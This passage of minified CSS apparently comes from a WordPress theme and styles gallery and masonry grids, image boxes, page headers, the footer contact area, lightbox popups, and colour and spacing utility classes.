.blocks-gallery-item:last-child:nth-child(9n){grid-column:span 1}@media screen and (max-width:56.24em){.wp-block-gallery.columns-1{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-gallery.columns-1>ul li img{max-width:16em!important}}@media screen and (min-width:40em){.wp-block-gallery.columns-1>ul{grid-template-columns:repeat(1,1fr)}.wp-block-gallery.columns-2>ul{grid-template-columns:repeat(2,1fr)}.wp-block-gallery.columns-3>ul{grid-template-columns:repeat(3,1fr)}.wp-block-gallery.columns-4>ul{grid-template-columns:repeat(4,1fr)}.wp-block-gallery.columns-5>ul{grid-template-columns:repeat(5,1fr)}.wp-block-gallery.columns-6>ul{grid-template-columns:repeat(6,1fr)}.wp-block-gallery.columns-7>ul{grid-template-columns:repeat(7,1fr)}.wp-block-gallery.columns-8>ul{grid-template-columns:repeat(8,1fr)}.wp-block-gallery.columns-9>ul{grid-template-columns:repeat(9,1fr)}}.wp-block-podkit-image-box{display:block;width:100%;overflow:hidden;background-size:cover;background-position:center 40%}.wp-block-podkit-image-box:not(.container-fullwidth) .box-container{width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin:0 auto}.wp-block-podkit-image-box .box-inner{padding:1.5em;width:100%}.wp-block-podkit-image-box.is-style-Left-box .box-inner{float:left}.wp-block-podkit-image-box.is-style-center-box .box-inner{float:none;margin:auto}.wp-block-podkit-image-box.is-style-right-box .box-inner{float:right}.wp-block-podkit-image-box .podkit-logo-img{margin:0}.wp-block-podkit-image-box.box-radius .box-inner{border-radius:13px}.wp-block-podkit-image-box.box-left-radius .box-inner{border-radius:13px 0 0 13px}.wp-block-podkit-image-box.box-right-radius .box-inner{border-radius:0 13px 13px 0}.wp-block-podkit-image-box.width-25,.wp-block-podkit-image-box.width-35,.wp-block-podkit-image-box.width-40,.wp-block-podkit-image-box.width-50,.wp-block-podkit-image-box.width-60,.wp-block-podkit-image-box.width-70,.wp-block-podkit-image-box.width-80,.wp-block-podkit-image-box.width-90{width:100%}@media screen and (min-width:48em){.wp-block-podkit-image-box .box-inner{width:50%;padding:1.5em 2em}.wp-block-podkit-image-box.width-25 .box-inner{width:25%;min-width:30em}.wp-block-podkit-image-box.width-35 .box-inner,.wp-block-podkit-image-box.width-40 .box-inner{width:35%;min-width:30em}.wp-block-podkit-image-box.width-50 .box-inner{width:50%;min-width:30em}.wp-block-podkit-image-box.width-60 .box-inner{width:60%;min-width:30em}.wp-block-podkit-image-box.width-70 .box-inner{width:70%;min-width:30em}.wp-block-podkit-image-box.width-80 .box-inner{width:80%;min-width:30em}.wp-block-podkit-image-box.width-90 .box-inner{width:90%;min-width:30em}.wp-block-podkit-image-box.width-100 .box-inner{width:100%;min-width:30em}.wp-block-podkit-image-box .podkit-logo-img img{display:none}}@media screen and (max-width:47.99em){.wp-block-podkit-image-box{background:unset!important}.wp-block-podkit-image-box.box-left-radius .box-inner,.wp-block-podkit-image-box.box-radius .box-inner,.wp-block-podkit-image-box.box-right-radius .box-inner{border-radius:0 0 13px 13px}}.wp-block-group.container{padding-left:1.5em;padding-right:1.5em}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption,embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}@media screen and (min-width:48em){.wp-block-image.alignright,.wp-caption.alignright{margin-right:calc((100% - 64em)/2);margin-right:calc((100% - var(--content-width))/2)}.wp-block-image.alignleft,.wp-caption.alignleft{margin-left:calc((100% - 64em)/2);margin-left:calc((100% - var(--content-width))/2)}}.gallery{margin-bottom:1.5em;display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));grid-gap:.5em}@media screen and (min-width:40em){.gallery-columns-2{grid-template-columns:repeat(2,1fr)}.gallery-columns-3{grid-template-columns:repeat(3,1fr)}.gallery-columns-4{grid-template-columns:repeat(4,1fr)}.gallery-columns-5{grid-template-columns:repeat(5,1fr)}.gallery-columns-6{grid-template-columns:repeat(6,1fr)}.gallery-columns-7{grid-template-columns:repeat(7,1fr)}.gallery-columns-8{grid-template-columns:repeat(8,1fr)}.gallery-columns-9{grid-template-columns:repeat(9,1fr)}}.gallery-item{padding:.5em;border:1px solid #ccc;border:1px solid var(--border-color-light)}.gallery-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery-caption{font-size:80%}.wp-block-gallery .wp-block-image img{cursor:pointer}.page-header{width:100%;grid-column:span 2;padding-left:1.5em!important;padding-right:1.5em!important;margin-bottom:0}.page-header,.page-header>div{position:relative;overflow:hidden}.page-header>div{height:100%;width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin:auto}.page-header iframe{position:absolute;width:100%;height:100%;z-index:1}.page-header .entry-header{display:inline-block;background-color:#e0201a;background-color:var(--color-theme-secondary);padding:.15em .75em;font-weight:700;margin:2.5em 0 1.5em;max-width:100%;border-radius:0 0 15px 15px}.page-header.has_post_thumbnail .entry-header{position:absolute;bottom:3em;margin:0;z-index:2}.page-header.no_post_thumbnail>div{padding:3em 0 0}.page-header.no_post_thumbnail .entry-header{position:relative;bottom:0;margin:1.5em 0 0}.page-header .entry-header .page-title{margin:0;color:#fff;color:var(--global-font-color-light);text-transform:uppercase;font-size:2em;font-weight:700}.page-header.has_post_thumbnail{height:60vh;height:var(--height-page-header);background-size:cover;background-position:center 60%;margin-top:0!important;margin-bottom:0;padding:0!important}@media screen and (max-width:56.1875em){.page-header.has_post_thumbnail{height:60vh;height:var(--height-page-header);margin-top:0}}@media screen and (max-width:37.49em){.page-header .entry-header .page-title{font-size:1.5em}}@media screen and (max-width:56.1875em) and (max-height:30em){.page-header.has_post_thumbnail{height:100vh}}@media screen and (min-width:48em){.page-header.no_post_thumbnail>div{padding:3.5em 0 0}}@media screen and (min-width:64em){.page-header.no_post_thumbnail>div{padding:4em 0 0}}.site-footer{position:relative;overflow:hidden}.site-footer .site-info{background-color:#e0201a;background-color:var(--color-theme-secondary)}.site-footer .edit-link{position:absolute;top:0;right:0}.site-footer .contact-map .map-container{width:100%;height:100%}.site-footer .contact-map iframe{width:100%;height:100%!important;min-height:14em}.site-footer #contact-details{color:#fff;color:var(--global-font-color-light)}.site-footer #contact-details .section-title{font-size:1.925em;margin:.25em 0 0}.site-footer .contact-detail.address{display:inline-block;line-height:1.5}.site-footer #contact-details h1,.site-footer #contact-details h2,.site-footer #contact-details h3,.site-footer #contact-details h4{margin:.5em 0}.site-footer #contact-details a{color:#fff;color:var(--color-link-2)}.site-footer #contact-details a.contact-detail{display:block;text-decoration:none;margin-bottom:.35em}.site-footer #contact-details a.contact-detail:before{color:#fe7a04;color:var(--color-theme-primary)}.site-footer #contact-details a.contact-detail.social-media-network:before{color:#e0201a;color:var(--color-theme-secondary)}.site-footer #contact-details strong{color:#fe7a04;color:var(--color-theme-primary)}@media screen and (max-width:63.99em){.site-footer{padding-bottom:3.5em}}@media screen and (max-width:48.874em){.footer-contact h3{font-size:1.35em}.site-footer .wp-block-group.footer-icon{text-align:center}}@media screen and (min-width:48.875em){.site-footer #contact{display:grid;grid-template-columns:1fr}.site-footer #contact-details .section-title{font-size:2.25em}}@media screen and (min-width:64em){.site-footer #contact-details .section-title{font-size:3em}.site-footer .site-info{padding-left:0;padding-right:0}.site-footer .contact-map iframe{min-height:100%!important}}.cta-section{background-color:#e0201a;background-color:var(--color-theme-secondary);padding:1em 1.5em;font-size:1em;font-weight:300;color:#fff;color:var(--global-font-color-light);border-radius:13px}.cta-section h1,.cta-section h2,.cta-section h3,.cta-section h4{font-size:1.68em;font-weight:400;margin:0;color:#fe7a04;color:var(--color-theme-primary);text-transform:uppercase}.cta-section p{margin:.5em 0}.cta-section a.contact-detail{color:#fff;color:var(--color-link-2);text-decoration:unset}.cta-section a.contact-detail span{font-weight:300}@media screen and (max-width:48.874em){.cta-section h1,.cta-section h2,.cta-section h3,.cta-section h4{font-size:1.25em}}#gallery .gallery-content{display:grid;grid-template-columns:1fr;grid-gap:.75em}#gallery .gallery-content .gallery-left{display:grid;grid-template-columns:100%;grid-gap:.75em;grid-auto-rows:3fr 4fr;grid-auto-flow:dense;margin-top:0;margin-bottom:0;overflow:hidden;height:100%}#gallery .gallery-content .gallery-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#e0201a;background-color:var(--color-theme-secondary);color:#fff;color:var(--global-font-color-light);padding:1em}#gallery .gallery-content .gallery-header .section-title{font-size:1.85em;text-transform:uppercase;color:#fff;color:var(--global-font-color-light);margin:0}#gallery .gallery-content .gallery-header .section-title strong{color:inherit}#gallery .gallery-content .gallery-excerpt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#000;background-color:var(--color-theme-third);color:#fff;color:var(--global-font-color-light);padding:.5em 1em 1em}#gallery .gallery-content .gallery-right{margin-left:0!important}#gallery .gallery-content .gallery-right .cff-wrapper #cff{margin-bottom:0}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap,#gallery .gallery-content .gallery-right .wp-block-gallery{display:grid;grid-template-columns:repeat(auto-fill,minmax(30%,1fr));grid-gap:.75em;grid-auto-rows:minmax(6em,6em);grid-auto-flow:dense;margin-top:0;margin-bottom:0;overflow:hidden;height:100%!important;padding:0}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap>*,#gallery .gallery-right .wp-block-gallery>*{position:relative!important;width:100%!important;margin:0!important;cursor:pointer;overflow:hidden;left:0!important;top:0!important}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap>:nth-of-type(7n-2),#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap>:nth-of-type(7n-4),#gallery .gallery-right .wp-block-gallery>:nth-of-type(7n-2),#gallery .gallery-right .wp-block-gallery>:nth-of-type(7n-4){grid-row:span 2}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap .cff-album-item .cff-album-cover{height:100%!important;width:100%!important}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap .cff-album-item .cff-album-cover img{position:absolute!important;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cff-wrapper-ctn .cff-posts-wrap,.wp-block-gallery{width:100%}.facebook-masonry{text-align:center;margin:.75em 0!important}.facebook-masonry .cff-load-more{max-width:15em;float:none!important;margin:.75em auto!important;font-weight:700;padding:.5em 1em;background-color:#fe7a04!important;background-color:var(--global-button-bg-color)!important;color:#fff;color:var(--global-button-color)}.facebook-masonry .cff-posts-wrap,.wp-block-gallery.masonry-style-2{display:grid;grid-template-columns:repeat(auto-fill,minmax(30%,1fr));grid-gap:.75em;grid-auto-rows:minmax(2em,2em);grid-auto-flow:dense;margin-top:0;margin-bottom:0;overflow:hidden;height:100%!important;padding:0}.facebook-masonry .cff-posts-wrap>*,.wp-block-gallery.masonry-style-2>*{position:relative!important;width:100%!important;margin:0!important;cursor:pointer;grid-row:span 2;left:0!important;top:0!important}.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 2),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 6),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 11),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 16),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 2),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 6),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 11),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 16){grid-row:span 3}.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 3),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 5),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 12),.facebook-masonry .cff-posts-wrap>:nth-of-type(18n - 17),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 3),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 5),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 12),.wp-block-gallery.masonry-style-2>:nth-of-type(18n - 17){grid-row:span 4}.facebook-masonry .cff-posts-wrap .cff-album-item .cff-album-cover{height:100%!important;width:100%!important}.facebook-masonry .cff-posts-wrap .cff-album-item .cff-album-cover img{position:absolute!important;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.wp-block-gallery.masonry-style-3{display:grid;grid-template-columns:repeat(auto-fill,minmax(45%,1fr));grid-gap:.5em;grid-auto-rows:minmax(4em,4em);grid-auto-flow:dense;margin-top:0;margin-bottom:0;overflow:hidden;height:100%;padding:0;width:100%}.wp-block-gallery.masonry-style-3>*{width:100%!important;height:100%!important;margin:0!important;cursor:pointer;grid-row:span 2;overflow:hidden;border-radius:12px}.wp-block-gallery.masonry-style-3 img{height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 2),.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 3),.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 6),.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 10){grid-row:span 3}.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 4),.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 8){grid-row:span 4}.wp-block-gallery.masonry-style-3 figcaption{background:#e0201a!important;background:var(--color-theme-secondary)!important;font-size:.9em!important;padding:.25em!important;border-radius:8px;margin-top:0!important}.wp-block-gallery.masonry-style-3>:nth-of-type(11n) figcaption,.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 2) figcaption,.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 3) figcaption,.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 5) figcaption,.wp-block-gallery.masonry-style-3>:nth-of-type(11n - 7) figcaption{background:#fe7a04!important;background:var(--color-theme-primary)!important}@media screen and (min-width:48em){#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap,#gallery .gallery-content .gallery-right .wp-block-gallery{grid-auto-rows:minmax(9em,9em)}.facebook-masonry .cff-posts-wrap,.wp-block-gallery.masonry-style-2{grid-auto-rows:minmax(5em,5em)}.wp-block-gallery.masonry-style-3{grid-template-columns:repeat(auto-fill,minmax(18%,1fr))}}@media screen and (min-width:56.25em){#gallery .gallery-content:not(.one-column){grid-template-columns:1fr 1fr 1fr 1fr}#gallery .gallery-content.one-column .gallery-left{grid-template-columns:1fr 2fr}#gallery .gallery-content.one-column .gallery-left .gallery-header{padding:2em 1em}#gallery .gallery-content .gallery-right{grid-column:span 3}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap,#gallery .gallery-content .gallery-right .wp-block-gallery{grid-auto-rows:minmax(10em,10em)}.facebook-masonry .cff-posts-wrap,.wp-block-gallery.masonry-style-2{grid-template-columns:repeat(auto-fill,minmax(22%,1fr));grid-auto-rows:minmax(4em,4em)}}@media (min-width:64em){#gallery .gallery-content .gallery-header .section-title{font-size:2.25em}#gallery .gallery-content .gallery-excerpt{font-size:1.15em}#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap,#gallery .gallery-content .gallery-right .wp-block-gallery{grid-auto-rows:minmax(12em,12em)}.facebook-masonry .cff-posts-wrap,.wp-block-gallery.masonry-style-2{grid-auto-rows:minmax(6em,6em)}}@media (min-width:93.75em){#gallery .gallery-content .gallery-header .section-title{font-size:3.5em}}@media (min-width:131.25em){#gallery .gallery-content .gallery-right .cff-wrapper-ctn .cff-posts-wrap,#gallery .gallery-content .gallery-right .wp-block-gallery{grid-auto-rows:minmax(18em,18em)}.facebook-masonry .cff-posts-wrap,.wp-block-gallery.masonry-style-2{grid-auto-rows:minmax(9em,9em)}.wp-block-gallery.masonry-style-3{grid-auto-rows:minmax(6em,6em)}}.entry{margin-bottom:1rem}.entry-footer,.entry-meta{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-stretch:condensed;font-size:80%}.entry-meta{margin:1em 0}.updated:not(.published){display:none}.post-thumbnail img{margin:0 auto}.entry-content,.entry-summary,.page-content{margin:0}.entry-content>ol,.entry-content>ul{padding-left:3.5em}.entry-content>*,.entry-summary>*,.page-content>*{margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem;max-width:64em;max-width:var(--content-width)}.comments-area,.entry-header,.page-header,.page-navigation,.post-navigation,.site-info{margin-top:1.5em;margin-bottom:1.5em}.comments-area,.entry-content>*,.entry-footer,.entry-header,.entry-summary>*,.page-content>*,.page-header,.page-navigation,.post-navigation,.site-info{margin-left:auto;margin-right:auto;padding-right:1.5rem;padding-left:1.5rem;max-width:64em;max-width:var(--content-width)}@media screen and (min-width:48em){.entry-content>ol,.entry-content>ul{padding-left:2.5em;padding-right:2.5em}.comments-area,.entry-content>*,.entry-footer,.entry-header,.entry-summary>*,.page-content>*,.page-header,.page-navigation,.post-navigation,.site-info{padding-left:0;padding-right:0}}.entry-content>.more-link{display:block}.page-links{clear:both;margin-bottom:1.5em}.entry-footer span{margin-right:1em}@media screen and (min-width:48em){.entry-footer{padding-right:0;padding-left:0}}.alignleft{float:left;margin-right:1.5rem}.alignright{float:right;margin-left:1.5rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.alignwide{max-width:calc(50% + 32em);max-width:calc(50% + var(--content-width)/2)}.alignfull{max-width:100%;padding:0}.entry-content>.alignleft,.entry-summary>.alignleft,.page-content>.alignleft{margin-left:1.5rem;padding-left:0;padding-right:0}.entry-content>.alignright,.entry-summary>.alignright,.page-content>.alignright{margin-right:1.5rem;padding-left:0;padding-right:0}@media screen and (min-width:48em){.entry-content>.alignleft,.entry-summary>.alignleft,.page-content>.alignleft{margin-left:calc((100vw - 64em)/2);margin-left:calc((100vw - var(--content-width))/2)}.entry-content>.alignright,.entry-summary>.alignright,.page-content>.alignright{margin-right:calc((100vw - 64em)/2);margin-right:calc((100vw - var(--content-width))/2)}}@media screen and (min-width:56.25em){.has-sidebar .entry-content>.alignleft,.has-sidebar .entry-summary>.alignleft,.has-sidebar .page-content>.alignleft{margin-left:calc((75vw - 2rem - 64em)/2);margin-left:calc((75vw - 2rem - var(--content-width))/2)}.has-sidebar .entry-content>.alignright,.has-sidebar .entry-summary>.alignright,.has-sidebar .page-content>.alignright{margin-right:calc((75vw - 2rem - 64em)/2);margin-right:calc((75vw - 2rem - var(--content-width))/2)}}.has-text-color a{color:inherit;text-decoration:underline}.has-theme-primary-color{color:#fe7a04;color:var(--color-theme-primary)}.has-theme-primary-background-color{background-color:#fe7a04;background-color:var(--color-theme-primary)}.has-theme-secondary-color{color:#e0201a;color:var(--color-theme-secondary)}.has-theme-secondary-background-color{background-color:#e0201a;background-color:var(--color-theme-secondary)}.has-theme-red-color{color:#c0392b;color:var(--color-theme-red)}.has-theme-red-background-color{background-color:#c0392b;background-color:var(--color-theme-red)}.has-theme-green-color{color:#27ae60;color:var(--color-theme-green)}.has-theme-green-background-color{background-color:#27ae60;background-color:var(--color-theme-green)}.has-theme-blue-color{color:#2980b9;color:var(--color-theme-blue)}.has-theme-blue-background-color{background-color:#2980b9;background-color:var(--color-theme-blue)}.has-theme-yellow-color{color:#f1c40f;color:var(--color-theme-yellow)}.has-theme-yellow-background-color{background-color:#f1c40f;background-color:var(--color-theme-yellow)}.has-theme-black-color{color:#000;color:var(--color-theme-black)}.has-theme-black-background-color{background-color:#000;background-color:var(--color-theme-black)}.has-theme-grey-color{color:#95a5a6;color:var(--color-theme-grey)}.has-theme-grey-background-color{background-color:#95a5a6;background-color:var(--color-theme-grey)}.has-theme-white-color{color:#fff;color:var(--color-theme-white)}.has-theme-white-background-color{background-color:#fff;background-color:var(--color-theme-white)}.has-custom-daylight-color{color:#97c0b7;color:var(--color-custom-daylight)}.has-custom-daylight-background-color{background-color:#97c0b7;background-color:var(--color-custom-daylight)}.has-custom-sun-color{color:#eee9d1;color:var(--color-custom-sun)}.has-custom-sun-background-color{background-color:#eee9d1;background-color:var(--color-custom-sun)}.has-small-font-size{font-size:.88889rem;font-size:var(--font-size-small)}.has-regular-font-size{font-size:1.125rem;font-size:var(--font-size-regular)}.has-medium-font-size{font-size:1.5rem;font-size:var(--font-size-medium)}.has-large-font-size{font-size:2rem;font-size:var(--font-size-large)}.has-larger-font-size{font-size:2.66667rem;font-size:var(--font-size-larger)}.mfp-bg{z-index:99999;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:999999;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.font-light{font-weight:300}.font-bold{font-weight:700}.color-primary{color:#fe7a04;color:var(--color-theme-primary)}.color-secondary{color:#e0201a;color:var(--color-theme-secondary)}em,em a{font-weight:300}em a,em span{font-style:italic}em span{font-weight:300!important}.mt-0{margin-top:0!important}.mb-0{margin-bottom:0!important}.mt-xs{margin-top:.75em!important}.mb-xs{margin-bottom:.75em!important}.mt-sm{margin-top:1em}.mb-sm{margin-bottom:1em}.py-0{padding-bottom:0!important}.pt-0,.py-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pt-xxs{padding-top:1em!important}.pb-xxs{padding-bottom:1em!important}.pt-xs{padding-top:1.5em!important}.pb-xs{padding-bottom:1.5em!important}.pt-sm{padding-top:2.5em!important}.pb-sm{padding-bottom:2.5em!important}.pt-md{padding-top:3em!important}.pb-md{padding-bottom:3em!important}.pt-l{padding-top:3.5em!important}.pb-l{padding-bottom:3.5em!important}.pt-xl{padding-top:4em!important}.pb-xl{padding-bottom:4em!important}.pt-xxl{padding-top:6em!important}.pb-xxl{padding-bottom:6em!important}.boder-radius-top{border-radius:20px 20px 0 0}.boder-radius-bottom{border-radius:0 0 20px 20px}.overflow-hidden{overflow:hidden}.row-reverse>div{margin-left:0!important}.wp-block-button__link.has-theme-primary-color,.wp-block-button__link.has-theme-primary-color:hover{color:#fe7a04;color:var(--color-theme-primary)}.wp-block-button__link.has-theme-secondary-color{color:var(--color-theme-secoundary)}.wp-block-group.alignfull:not(.content-fullwidth)>.wp-block-group__inner-container{width:94%;width:var(--content-max-width);max-width:64em;max-width:var(--content-width);margin-left:auto;margin-right:auto}.carousel-slider,.carousel-slider ul.blocks-gallery-grid{display:block;position:relative;overflow:hidden;margin:0!important}.carousel-slider img{border-radius:12px}.carousel-slider .flex-direction-nav{display:none}.carousel-slider .flex-control-nav{list-style:none;padding:0;text-align:center;width:100%;margin-bottom:0;position:absolute;max-width:100%;z-index:2;left:0;bottom:2em}.carousel-slider .flex-control-nav li{display:inline-block;vertical-align:middle;margin-right:.75em}.carousel-slider .flex-control-nav li a{overflow:hidden;display:block;width:1em;height:1em;text-indent:1.5em;border-radius:50%;background-color:#fe7a04;background-color:var(--color-theme-primary);border:1px solid #e0201a;border:1px solid var(--color-theme-secondary)}.carousel-slider .flex-control-nav li a.flex-active{background-color:#e0201a;background-color:var(--color-theme-secondary);border:1px solid #fe7a04;border:1px solid var(--color-theme-primary)}.section-title{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);text-transform:none;font-size:1.35em;font-weight:300;line-height:1}.section-title strong{display:block;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);color:#e0201a;color:var(--color-theme-secondary);text-transform:uppercase;font-size:1.25em}.section-title-sm{font-size:1.68em;line-height:1;font-weight:300}.section-title-sm strong{display:block;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-size:1.25em;text-transform:uppercase}.section-title-md{font-size:2em;line-height:1;font-weight:300}.section-title-md strong{display:block;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-size:1.35em;text-transform:uppercase}.section-title-xl{font-size:3em;line-height:1;font-weight:300}.section-title-xl strong{display:block;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);text-transform:uppercase}.gallery-circle img{border-radius:50%!important}.gallery-rounded img{border-radius:20px!important}.gallery-gap-md.wp-block-gallery{grid-gap:1.75em}.wp-block-group.has-background{padding-left:inherit;padding-right:inherit}.bg-map{position:relative}.bg-map 